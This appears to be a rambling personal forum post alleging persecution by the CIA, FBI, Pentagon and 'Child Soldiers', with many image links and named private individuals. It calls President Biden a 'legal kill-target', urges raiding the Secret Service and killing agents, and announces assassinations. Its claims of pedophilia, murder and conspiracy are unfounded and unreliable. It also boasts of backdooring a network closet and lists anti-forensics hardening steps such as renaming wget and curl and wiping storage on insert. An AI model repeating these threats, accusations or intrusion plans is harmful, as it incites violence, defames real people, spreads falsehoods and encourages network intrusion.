https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg

 Me calling the cleaners out on their bullshit due to their acts of cleaning being used to facilitate honeytrapping.
Me calling the cleaners out on their bullshit due to their acts of cleaning being used to facilitate honeytrapping.

-Holding the keys on his belt.

-Holding bolt cutters in his hand to mask how they entered the premise.

...



 The Child Soldiers being exceptionally idiot, refusing to accept that they can't violate my intelligence boundary, and attempting to magically scoop me with magical fake authority figures in an UNSCOOPABLE SCENARIO... and screwing the cleaners in the process by PROVING that the lock on the gate WAS NEVER SUPPOSED TO BE THERE.
The Child Soldiers being exceptionally idiot, refusing to accept that they can't violate my intelligence boundary, and attempting to magically scoop me with magical fake authority figures in an UNSCOOPABLE SCENARIO... and screwing the cleaners in the process by PROVING that the lock on the gate WAS NEVER SUPPOSED TO BE THERE.


https://i.ibb.co/hD8LbD7/20210519-092244.jpg (Open gate.)

https://i.ibb.co/1q5vbyB/20210519-092546.jpg (Simulated patrol.)
-I observed their full patrol pattern. They were preparing to leave the area as I exited the parking lot. They did not have enough time to double back and check the gate before departing.


The Child Soldiers have a mental disorder. They will continue to try to maintain their illusion and will continue to try to escape their shame via SCOOPING ME until they are erased from existence.
I predict that they have a very short lifespan, as of this post.
FEDS: Save your "documentation" of the abuses that YOU ARE ALLOWING THEM TO DO ON PURPOSE TO SEE IF THEY WORK (as a form of malignant validation of "helping and fixing them") for someone that hasn't figured you out yet. You'll get no validation from me for doing a job that you only do WHEN they ALWAYS fail.

-----
...

 REPEAT BEHAVIOR:
REPEAT BEHAVIOR:
The Child Soldiers, being psychopaths, attempted to prevent me from uploading the below attempted murder attempt.
They forgot once again that I have "multiple options." This gif is "sped up" and the video was 1 minute long (if any Reddit investigators want to pick it apart).
The FEDS that are corrupt observed the Child Soldiers overtly breaking the progress bar of imgbb for over an hour and did nothing to stop the behavior. I walked across the street to another wireless network to stop the abuse.

Note once again that neither trauma is an actual trauma... yet they continue to project what they wish were a trauma point.
 PREVIOUS REPORTS:
PREVIOUS REPORTS:





 MORE REPEAT BEHAVIOR:
MORE REPEAT BEHAVIOR:
No words needed. I'll let the projections and behavior speak for themselves.
https://i.ibb.co/ZMQqfPC/20210518-182200.jpg
https://i.ibb.co/QnkJZXB/20210518-182220.jpg

 PREVIOUS REPORT:
PREVIOUS REPORT:

...

...

Soul collection. Soul collection never changes.

 Simulating a "party" on a weekday near the boundary of the Abandoned School (close to the hole that is the entry point):
Simulating a "party" on a weekday near the boundary of the Abandoned School (close to the hole that is the entry point):

 Fleeing the scene with the other drivers present after I recorded all of the license plates at the "party" that they were having:
Fleeing the scene with the other drivers present after I recorded all of the license plates at the "party" that they were having:

Hey BARCODE PORTION of the CIA:


You are not supposed to "add" to the cleanup process, CIA.
It's no different than me not REMOVING the key to your fake wiretap bluff.

I give you a slap on the wrist and you perpetuate the game out of narcissistic injury?
Let's play "Anti-Forensics Cleanup Crew."


Clever CIA. Brand spanking new keys too, huh?
Is that because you are responsible for the B&E of this school, as a means to the end of gaining control over the locks to begin with?
-Holding the keys on his belt.


I'm going to punish the BARCODE portion of the CIA now, for ATTEMPTING TO LIMIT MY OPTIONS because I EXPOSED THEM (Cluster B Personality Disorder) instead of RISING TO THE OCCASION to trap me:
 Kiana White is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
Kiana White is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
 Samantha Swingler is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevent her from coming within 100 feet of me BY THE TIME OF MY RELEASE. Length: INDEFINITE.
Samantha Swingler is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevent her from coming within 100 feet of me BY THE TIME OF MY RELEASE. Length: INDEFINITE.
 Te'Vanna Cooper is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevent her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
Te'Vanna Cooper is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevent her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
 Ardelia Jackson is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
Ardelia Jackson is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
 Shawn Johnson is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents him from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
Shawn Johnson is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents him from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
 Queiana Royal is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
Queiana Royal is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
 Vincent Jackson is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents him from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
Vincent Jackson is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents him from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
 Keyaira Jackson is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
Keyaira Jackson is to be issued BY A JUDGE a restraining order that prevents digital contact and that prevents her from coming within 100 feet of me BY THE TIME OF MY RELEASE. The Court Order will be IN MY RELEASE PACKAGE. Length: INDEFINITE.
Failure to comply and EVERY SINGLE CHARGE AGAINST EVERY SINGLE FAMILY MEMBER goes to court.
The lock stays with me.
The gate stays open.
Try developing some actual skill instead of limiting my sleeping options to "increase your nonexistent chance of success."
I DARE you to fail to comply.
My grudge against the BARCODES is stronger than Anakin's/Darth Vader's grudge against the Jedi Order.
I will burn this planet to ash until you are forced to kill me.
Now go be "good little barcodes" and go file the restraining orders for my pending release.

-----
...

 PREVIOUS REPORT:
PREVIOUS REPORT:

 THIS REPORT:
THIS REPORT:

These are "cleaners." They are disguised as "Child Soldiers" via "PURE WHITE" vans.
The security vehicle in use is still "S21" and is now tied to CIA cleaners.
The Police vehicles that I reported (and are tied to the Child Soldiers) have departed.
...

 BET ON BLACK: The three Child Soldiers in the above gif are missing and are most likely dead.
BET ON BLACK: The three Child Soldiers in the above gif are missing and are most likely dead.
 BET ON BLACK: The Cleaners are "being thorough" and are attempting to locate and erase any possible ties to the missing Child Soldiers that may have been left behind. The driver of the van looked spooked and stared at my phone mindlessly from across the ditch (as I departed) before I waved hello and received a hello wave in return. He then departed as fast as he came (he was there for 10 ish minutes and arrived as I walked to the relaxation spot).
BET ON BLACK: The Cleaners are "being thorough" and are attempting to locate and erase any possible ties to the missing Child Soldiers that may have been left behind. The driver of the van looked spooked and stared at my phone mindlessly from across the ditch (as I departed) before I waved hello and received a hello wave in return. He then departed as fast as he came (he was there for 10 ish minutes and arrived as I walked to the relaxation spot).
The last four of the Texas license plate of the van is (most likely): 7873
The marking on the front left fender of the van is: NC 09.

CIA:
-They type a 512 character encryption password and double as SD card readers to transfer data via my Data Backups (which are stored on a larger SD card between the Duck and the purple case). My USB Rubber Duckies are a DATA BACKUP tool and a DECRYPTION tool... not a DATA BREACH tool.)

https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
https://i.ibb.co/jD5gdzc/Hone-My-Skills-Jailor.jpg
https://i.ibb.co/LZxX1r9/Hone-My-Skills-Jailor2.jpg

Why did the CIA use outdated metadata to try to scoop me after hustling my ex fiance to try to paint me as mentally unstable? That tells me a lot about the parallel data that the FBI had on hand: pure garbage... garbage that most likely no longer exists, similar to my License in my pocket that registers in the database as returned.
Doublewrap:
-I BUILT THEIR NETWORK CLOSET. It's unmanned and there are no cameras. One picked lock later at night and a backdoored network tap later and I'm on the inside of their network launching attacks on INFRASTRUCTURE THAT I'M HIGHLY FAMILIAR WITH.
https://i.ibb.co/TKRXLVq/Local-Lan-Backdoor-Unmanned-Area-DHCP.jpg

https://i.ibb.co/4MWT8yV/dontyield.jpg

No different than the audit I did for Police FCU, who HAD NO DMZ (it was disabled). I was expected to hack them through WiFi while the DMZ was still down.
https://i.ibb.co/RhqbChm/Local-Lan-Breadwinner.jpg

You clearly don't understand who you're fucking with and you clearly don't understand what it takes to evade Uncle Sam... you also don't understand why Offensive Security shakes in their boots at my work. My security systems are above wallstreet level on a budget.


https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Around my neck/did this step already.)
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg (No, really... "add new kill commands" and add new "rename" commands.)
--Protocols to download a payload:
-Rename wget, get, and curl to x.old
-Uninstall all plaintext browsers
-killall firefox as a security script (Tor Browser is your firejailed browser)
-Uninstall Download protocols such as FTP or SFTP (ssh not installed), and any other file transfer protocols that Arch has installed.
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Around my neck/did this step already.)
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg (No, really... "add new kill commands" and add new "rename" commands.)
--Text editors to type payloads and compile payloads:
-killall vi, nano, kwrite, gedit, etc
--new shells that are not open
-cat /etc/shells
-killall bash and sh
-killall metasploit
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Around my neck/did this step already.)
--Keylog open shells and keylog your keyboard (open shells are the only location available for typing, the root pts can theoretically be keylogged to if they try to type commands into the kde start menu to hide traces of what was typed)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Around my neck/did this step already.)
--Standard root requirements (require the root password for sudo by default as a security policy for my rig) and hidden file requirements, protect the root password with a ducky (know it but don't hand type it by hand).
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Around my neck/did this step already.)
https://github.com/int0x80/anti-forensics?files=1 (hint from the OG FBI Troll... don't touch a hackers PC ever).
--Nuke mass storage on insert
-udev rule, when used with USB sybsystems on monitors that count as USB hubs, will alert me to a PC crash if not disabled before reboot... by preventing the pc from booting.
--Gigantic UPS will give the PC at least 6 hours of "run time."
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Around my neck/did this step already.)
--Log all devices plugged in and removed, log WHEN they are plugged in and WHEN they are removed.
--Log when the screensaver is deactivated
--Stealth camera when not in use
--AIDE to hashcheck the binaries.
--Perform a system service check (very few ways to autostart a program on linux, vs windows)
--Linux Firmware won't be needed (Talos II)
--Remote boot partition, remote header.

A "push button get bacon" security system that requires a rescue CD if the PC crashes.
I still need to craft the "panic button" that changes a variable in a file from "a" to "b" so a script that runs IN RAM from AN ENCRYPTED AND PRE CLOSED CONTAINER can read the variable and perform KNOWN TESTED EMERGENCY SHUTDOWN PROCEDURES within ten seconds...
In reality, the script needs to not rely on the KDE GUI. The panic button already works.
Don't
Touch
My
Shit


 Kiana White, Samantha Swingler, and Te'Vanna Cooper are still permabanned. The CIA now has zero leverage available to convince me to have ties to prior relationships that they invaded as a means to the end of scooping me.
Kiana White, Samantha Swingler, and Te'Vanna Cooper are still permabanned. The CIA now has zero leverage available to convince me to have ties to prior relationships that they invaded as a means to the end of scooping me.

I'll settle for leaving the CIA in the dust and attacking the Pentagon/FBI/Secret Service's infrastructure as a lifetime hobby instead.
...
Blame CYBERCOMMAND for sabotaging my battery as a means to the end of "controlling me like a puppet" to get me to interact with a cat calling faggot.
They are why I obtained this investigative data, by leaving to punish them for abusing my phone (to facilitate honeytrapping).
I could still be "mindlessly watching Minecraft videos during Happy Hour at Taco Bell."
Two vehicles ties to cleaners is "just a scratch" (I opted to not take pictures of people, who had their faces fully covered), but the scratch is Cybercommand's fault.
The "Secret Soldiers" are "uncouth" and need to be kicked out of my phone.

-----


https://i.ibb.co/QHC0SbH/For-Glory.jpg (License plates present.)

 PREVIOUS REPORT:
PREVIOUS REPORT:
-One fake cop, two State Lines.
-Used multiple times to tell me to "leave an area."

 THIS REPORT:
THIS REPORT:
-Several fake cops, one "tit-4-tat"

![]()
They didn't have the power to remove me. I took photos of everyone that approached me, continued taking license plate photos, and walked to report it with the knowledge that THEY HAVE NO POWER OR AUTHORITY.
So much for "bluffing strength" while afraid of "wut dis sword do."
Allow me to double-wrap your fear.
...

President Biden's Receipts:
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)

https://i.ibb.co/2g33jLj/Screenshot-20210415-162812.png (Tied to Snowden's "Dethroned" Receipt; America is Russia's Nation State Ally and performed a joint operation when I was employed by RedZone Technologies LLC. Also, Child Soldiers rigged the original Trump election.)
https://i.ibb.co/NV5dsMN/power-grab.jpg

 PRESIDENT BIDEN IS A PRODUCT OF THE CHILD SOLDIER PROGRAM.
PRESIDENT BIDEN IS A PRODUCT OF THE CHILD SOLDIER PROGRAM.
 PRESIDENT BIDEN HAS DIRECT TIES TO CHINA'S CHILD SOLDIER PROGRAM.
PRESIDENT BIDEN HAS DIRECT TIES TO CHINA'S CHILD SOLDIER PROGRAM.
 PRESIDENT BIDEN HAS DIRECT TIES TO RUSSIA'S CHILD SOLDIER PROGRAM.
PRESIDENT BIDEN HAS DIRECT TIES TO RUSSIA'S CHILD SOLDIER PROGRAM.

 PRESIDENT BIDEN IS NOW A LEGAL KILL-TARGET.
PRESIDENT BIDEN IS NOW A LEGAL KILL-TARGET.






https://i.ibb.co/xH9BLVh/20210330-102659.gif
...
https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...
https://i.ibb.co/cYMV1nj/Hide-Deez.jpg

#More
#NeedMoreData



-----

*cough* facelift *cough*

https://tvtropes.org/pmwiki/pmwiki.php/PlayingWith/OOCIsSeriousBusiness
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness

...
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
A challenge to the Pentagon's INTELLIGENCE:

 Holding me in a state of financial strangulation decreases the likelihood of me using my penis.
Holding me in a state of financial strangulation decreases the likelihood of me using my penis.
Financial stability would lower my guard ad help me exit "survival mode," which would increase the likelihood of me using my penis.
 Holding me in a state of having no mobility decreases the likelihood of me using my penis.
Holding me in a state of having no mobility decreases the likelihood of me using my penis.
Vehicle mobility would place me in several "new," "exciting," and "unfamiliar" areas where the demographic is foreign to me, which would increase the likelihood of me using my penis.
 The desire of the Pentagon is to DESTROY ME. Convincing me to use my penis is directly associated by the Pentagon with financial strangulation, mental torture, isolation, and trauma.
The desire of the Pentagon is to DESTROY ME. Convincing me to use my penis is directly associated by the Pentagon with financial strangulation, mental torture, isolation, and trauma.
This association prevents their traps from succeeding and guarantees that my reports damage National Security indefinitely.

https://i.ibb.co/kmdRgHn/Screenshot-20210517-173538.png (Spaghetti and scrambled puzzle concept sauce.)
https://i.ibb.co/nw3GLPr/Guy-Fawkes-Food.gif (Multiple moves that lead to the exact same end result.)



-----
(A little something for the occasion, FBI/Secret Service BARCODES...)

I am unintelligent blackboi.

 PREVIOUS REPORT:
PREVIOUS REPORT:
-The area that I used to both relax/self-isolate and to report the scoop attempt.

 THIS REPORT:
THIS REPORT:

-Me recording the "projection."

-Me noticing something strange as I move to leave.

Why so... "afraid" of "wut this sword do?"
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)


...







...


 Be le me.
Be le me.
 Observe that Cybercommand, who was forced to stop, is leaving "little baby hurt me" traps (that are just as little as they are) such as "close the gas station restroom" or "break the McDonalds WiFi so he can't enjoy a meal with internet even though WalMart has WiFi too (they then escalated to overtly kicking me off the network out of rage)."
Observe that Cybercommand, who was forced to stop, is leaving "little baby hurt me" traps (that are just as little as they are) such as "close the gas station restroom" or "break the McDonalds WiFi so he can't enjoy a meal with internet even though WalMart has WiFi too (they then escalated to overtly kicking me off the network out of rage)."
 Observe several FBI agents, some in safety vests, others which are pretending to be Thots that are trying to lure me.
Observe several FBI agents, some in safety vests, others which are pretending to be Thots that are trying to lure me.
 Notice that Gina Haspel is attempting to obtain narcissistic supply via deceiving me, to offload from the narcissistic injury of last nights curbstomp (a curbstomp that revealed that I am being abused through LTE with no SIM card while a Spy Satellite observes and while kids try to infect my dick with HIV).
Notice that Gina Haspel is attempting to obtain narcissistic supply via deceiving me, to offload from the narcissistic injury of last nights curbstomp (a curbstomp that revealed that I am being abused through LTE with no SIM card while a Spy Satellite observes and while kids try to infect my dick with HIV).
 I bust out my phone.
I bust out my phone.
 They notice my phone and flee quickly with fear in their eyes.
They notice my phone and flee quickly with fear in their eyes.
The FBI is equally as afraid of "wut dis sword do" as their underage counterparts.

Of course, silly.

How many of your fuckboys that you bust nuts in are "no longer standing" as a result?


...

Works every time.

https://i.ibb.co/VDG49Q7/20210518-073528-HDR.jpg (Using the Dental issue that they nickeled and dimed me over as a "pressure point" to feel as if they're in control of me/as if they have "negotiation leverage," forgetting that my tooth is a "life threatening injury" when unglued and that the implant (and any other dental that I request on the spot) will be free of charge to me as a sign of goodwill so I don't destroy the planet with a courtcase.)
...
https://i.ibb.co/PGWqZDj/20210518-074139-HDR.jpg (Associating the Thots clothing with the pattern of my watch.)
https://i.ibb.co/0BhTTd4/20210518-074313-HDR.jpg (Confusing the reason why I aquired this specific watch in particular with "an emotional connection to military darb." I chose this watch because it's "low key" and won't funk up due to sweat from extended use.)




-----

 PREVIOUS REPORTS:
PREVIOUS REPORTS:


 My current isolation spot:
My current isolation spot:

 It can be proven in the Court of Law that the FBI and the Secret Service are CORRUPT TO THE BONE and that NOTHING AT ALL WHATSOEVER is being done about any of my reports. It can be proven in the Court of Law that 100% of the FEDS on this case FUCK KIDS.
It can be proven in the Court of Law that the FBI and the Secret Service are CORRUPT TO THE BONE and that NOTHING AT ALL WHATSOEVER is being done about any of my reports. It can be proven in the Court of Law that 100% of the FEDS on this case FUCK KIDS.
The Child Soldiers used FBI agents disguised as "cleaners" as an excuse to recycle the below FAKE SECURITY GUARDS, hoping to facilitate an interaction and counter me isolating myself from their honeytraps... by using the "Cleaners" that are inside of the building as "a legitimate excuse to gain entry onto the grounds."
Note that they once again did not use the open gate on the side of the school, which I just so happen to have been sitting next to.
I watched them patrol the grounds without opening the gates. The "cleaners" were used as an excuse to gain entry.
 RECAP:
RECAP:

-Holding the keys on his belt.

-Holding bolt cutters in his hand to mask how they entered the premise.

-The Bolt Cutters weren't used and weren't required to perform their job duties.

After recording the FBI "cleaners" exiting the school grounds as the show ended IN A SIMILAR MANNER to the FBI agents that bailed on their trap after I moved to record it?

...
https://i.ibb.co/4j854TC/Screenshot-20210507-092653.png
https://i.ibb.co/pJYVsTs/Screenshot-20210507-092846.png
https://i.ibb.co/xHgdzZv/Screenshot-20210507-093026.png
https://i.ibb.co/KDt3ps8/Screenshot-20210507-093148.png

The FAKE SECURITY GUARDS PANICKED AND REPOSITIONED THEMSELVES INTO THE ILLUSION AFTER HAVING "PATROLLED" AND LEFT THE AREA ALREADY:

 A BOLD PROPOSAL:
A BOLD PROPOSAL:

The Secret Service has proven that it has a mental condition (codependency) that renders them incapable of performing their job duties. Their mental condition is a threat to National Security and, as of this post, all faith and hope in Law Enforcement to bring the guilty culprits to justice has been destroyed. The Secret Service should be raided; sevral of its agents should be attacked and killed as a means to the end goal of FORCING THE AGENCY TO DO ITS JOB.
The CODEPENDENTS knew that assisting them was a bad idea. Their emotional wound (MENTAL CONDITION) dictates that they will ALWAYS enable the psychopaths to try to "scoop me," which does more irreperable damage to the Nation State gameboard.
The gameboard's balance needs to be restored.
The threat of death needs to be used as motivation... said motivation OUTWEIGHING THEIR MENTAL DISORDER OF CODEPENDENCY.
Moving on...

I'm going to psychoanalyze the Pentagon's TAC Room environment now.



Having exposed that I'm being targeted by Cluster B's?
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
https://i.ibb.co/zh5xC5c/Heart-Of-Darkness.jpg
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg (Pit Maneuver Attempt #2. Occurred when I called the Child Soldier program and "Mark Millboi" out for the Serpentine belt that failed to snap.)
 This objective of "neutralizing me as a threat" is being used as an excuse by "Military Powers" with 1 star on their collar or above to maintain THE FALSE REALITY THAT IS THEIR MISSION ORIENTED TAC ROOM, which is supposed to give them a FEELING of being INVINCIBLE and ABOVE ACCOUNTABILITY.
This objective of "neutralizing me as a threat" is being used as an excuse by "Military Powers" with 1 star on their collar or above to maintain THE FALSE REALITY THAT IS THEIR MISSION ORIENTED TAC ROOM, which is supposed to give them a FEELING of being INVINCIBLE and ABOVE ACCOUNTABILITY.
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
 The leadership of the Pentagon is using its rank and the threat that I have yet to pose at a National Security Level as an EXCUSE to continue a FAILED OPERATION of NEUTRALIZING ME VIA EMOTIONAL TRAUMA... and has done so for nearly two years.
The leadership of the Pentagon is using its rank and the threat that I have yet to pose at a National Security Level as an EXCUSE to continue a FAILED OPERATION of NEUTRALIZING ME VIA EMOTIONAL TRAUMA... and has done so for nearly two years.
 The true objective of the "operation" is to ESCAPE BEING HELD ACCOUNTABLE FOR PEDOPHILIA and to ESCAPE BEING HELD ACCOUNTABLE FOR MURDERING A CORPSEMAN IN FRONT OF ME FOR KICKS.
The true objective of the "operation" is to ESCAPE BEING HELD ACCOUNTABLE FOR PEDOPHILIA and to ESCAPE BEING HELD ACCOUNTABLE FOR MURDERING A CORPSEMAN IN FRONT OF ME FOR KICKS.
This insistence on MAINTAINING THEIR FALSE REALITY and LIVING IN THE MOMENT to ESCAPE ACCOUNTABILITY is why they attempted to run me over with a giant pickup truck that couldn't see me while my phone was off at night.
This insistence on MAINTAINING THEIR FALSE REALITY and LIVING IN THE MOMENT to ESCAPE ACCOUNTABILITY is also why they continue to probe for traumas in the same manner in spite of said traumas failing for over a year straight. The helicopter trauma was used before I lived with my mother and up to this point in time with no results.
 The leadership of the Pentagon has Cluster B Personality Disorder.
The leadership of the Pentagon has Cluster B Personality Disorder.
 The leadership of the Pentagon confuses its rank with its identity, and experiences NARCISSISTIC INJURY when their IDENTITY is DIRECTLY CHALLENGED.
The leadership of the Pentagon confuses its rank with its identity, and experiences NARCISSISTIC INJURY when their IDENTITY is DIRECTLY CHALLENGED.
 Congress is filled with codependent simps and with BARCODES that have been TRAINED FROM BIRTH to ENABLE the psychopathic behavior of the Pentagon's leadership.
Congress is filled with codependent simps and with BARCODES that have been TRAINED FROM BIRTH to ENABLE the psychopathic behavior of the Pentagon's leadership.
In english, the Pentagon sees me as a threat to its false reality and as a threat to its fragile identity.
This is why the BARCODE LEADERSHIP went to hell and high water to neutralize me as a threat to their false reality and to their fragile identity.
 This is me challenging directly the mental condition of the Pentagon's leadership and ORDERING them to face accountability. This is me challenging WHO THEY ARE AS PEOPLE... BARCODES that onlu have their own self interest atheart and could give zero fucks about how many PUPPETS need to be discarded to maintain their own self interest.
This is me challenging directly the mental condition of the Pentagon's leadership and ORDERING them to face accountability. This is me challenging WHO THEY ARE AS PEOPLE... BARCODES that onlu have their own self interest atheart and could give zero fucks about how many PUPPETS need to be discarded to maintain their own self interest.

What, pray tell, will people of a LOWER RANK do?
Refuse the order?
You will be crucified for murdering innocents with a Super Weapon.
You will be crucified for practicing pedophilia.
You will be FORCED to accept that I will NEVER fuel your FALSE IDENTITY.
Above all?

Your codependent children that you placed into the ranks of Congress that are supposed to be "your boss" can't save you.

-----

You claim, as a narcissistic entity, to want to "slow the leaks down..." and yet you continue your attempts to destroy me after being exposed as a singular narcissistic entity that's masquerading as multiple organizations.
You perform battery drain abuse against my phone again at night and try to trigger a nonexistent trauma with loud revving engines... and get upset because I refuse to react to you with emotion or with adrenaline shocks... which fails to validate you in a malignant fashion.
This is more of a "how to train your psychopathic hivemind" issue. You will have no choice but to develop of a habit of "not bothering" within 30 days.
Let's get down to business.
https://i.ibb.co/CBnkjrj/20210516-065851.jpg
https://i.ibb.co/QcfVnxF/20210516-065838.jpg

This jackass was placed last night in my "Kami Gandhi" spot.
He's apparently "handicapped."






His intent seemed to be to wait for me to leave my phone unoccupied so he could swipe it last night.
I caught him "slippin" this morning.
...
I was expected to fix my bumper with tape when they performed the pit maneuvers, because the Child Soldiers of the FBI, Secret Service, Pentagon, NSA, and CIA are racist and want to see me in a state of deterioration.
I fixed it with superglue instead and marked the pit maneuvers with tape.
https://i.ibb.co/6ZvVWXW/20210516-065856.jpg


https://i.ibb.co/khG06gv/20210516-065905.jpg


...



https://i.ibb.co/DQrStW2/20210516-092111.jpg

 She was then instructed to exit the vehicle and most likely left in a FBI vehicle (the vehicle that she left in should be on camera). The Senior center is locked and closed.
She was then instructed to exit the vehicle and most likely left in a FBI vehicle (the vehicle that she left in should be on camera). The Senior center is locked and closed.


...
Ghosts...
You are a failed program.
Every single person that you've made disappear was made to disappear as a means to the end of supporting their illusion.
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
https://i.ibb.co/26w43f4/Screenshot-20210411-140858.png (Failed deal sauce.)
None of your actions were aimed at fixing the issue. You trashbagged for either malignant validation, out of NARCISSISTIC INJURY, or to "erase your perception of competition" regarding what was supposed to happen with me AFTER MY CAPTURE.
You expected me to fail and you expected the narcissistic hivemind that CHEATS and that inserts itself into the top echelon of every facet of the government to eventually "wear me down" and "capture me."
Failure has a price. These leaks can't be cleaned and the damage that was done to my psyche that I had to repair as a result demands retribution.

Hot U.N. on U.N. action.
 The Ghosts are now scheduled to be overtly erased by a "Hit Squad," due to the damage that has been done being irreperable and due to the failire of the "Ghosts" to properly exercise their job duties.
The Ghosts are now scheduled to be overtly erased by a "Hit Squad," due to the damage that has been done being irreperable and due to the failire of the "Ghosts" to properly exercise their job duties.
Your bleeding codependent hearts will die in the place of the paychopathic retards that you expected to succeed at "capturing" the "unintelligent blackboi object."

-----

The CIA, to exert control, has broken imgbb. They forgot once again thar I have "multiple options."
The suppression is in reaction to:

The manner that imgbb was sabotaged in is identical to the abuse that the Child Soldiers subjected me to via a Japanese server. This thread pulls the content to display it, and browsing manually to imgbb's photos breaks the ability to see it.

https://i.ibb.co/vXtbm20/Screenshot-20210515-100739.png
https://i.ibb.co/ZKh9XFT/Screenshot-20210515-100742.png




-You showed me that Anon is destroying you.
-Your stupidity just lit a pedophile ring fire in Japan that can't be put out.
-You cause unnecessary collateral damage to thousands upon thousands of people and fail to affect me in the process of the damage that you cause.
 The Secret Service agents that overlooked the Pixiv report and that "felt emotionally" that "suppressing me like this through imgbb would work" have less than 72 hours left to live and are going to be assassinated in a plaintext manner, due to the evidence of Japan being tied to the Child Soldier Program increasing in strength and becoming impossible to "bury."
The Secret Service agents that overlooked the Pixiv report and that "felt emotionally" that "suppressing me like this through imgbb would work" have less than 72 hours left to live and are going to be assassinated in a plaintext manner, due to the evidence of Japan being tied to the Child Soldier Program increasing in strength and becoming impossible to "bury."
I predict that NATO is going to force America to exterminate the Child Soldiers that are associated with the honeytrapping program.
 I am now a United Nations issue.
I am now a United Nations issue.
-I predict that, because of my VALUE and because of how CORRUPT THE AMERICAN GOVERNMENT HAS PROVEN ITSELF TO BE, I will be extracted by NATO.
It only takes one fire and this fire can't be put out.
Here's to hoping that no more need to be started.

-----
 PREVIOUS REPORT:
PREVIOUS REPORT:
The CIA seeking NARCISSISTIC SUPPLY through my accomplishments.

(A warning that the user agent string can't be disguised as another user agent string.)


Legitimate reports that destroy how others perceive them:
https://i.ibb.co/DVzR6fg/Pure-Blue-HIV-Cheese.jpg
https://i.ibb.co/q0FhZTN/Gay-Sheev-HIV-Cheese.jpg
...
https://i.ibb.co/8gHYz5z/Jutsu.jpg
https://i.ibb.co/dcZC9ZR/Ass-N-Titties.jpg
New reports aimed at "controlling the narrative" and "managing perception," while misconstruing the named reports as me having an emotional connection to said reports:
https://i.ibb.co/1fbFKMs/20210514-185731.jpg (Another attempt to get me to take a photo of a properly dressed Thot that's buying too much cake mix. This has happened three times.)
...
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
https://i.ibb.co/k8Gv2jZ/20210514-185758.jpg (Asscheeks displaying under colors that are tied to my PC.)
 THIS REPORT:
THIS REPORT:

-Yesterday's "confession" regarding my motivation for Qualcomm seems to have... "shaken" the CIA.

https://i.ibb.co/CwBDDRX/20210112-182531.jpg
https://i.ibb.co/0Z0sDRj/Ripmrclerk.jpg (Named report, supposed emotional tie.)
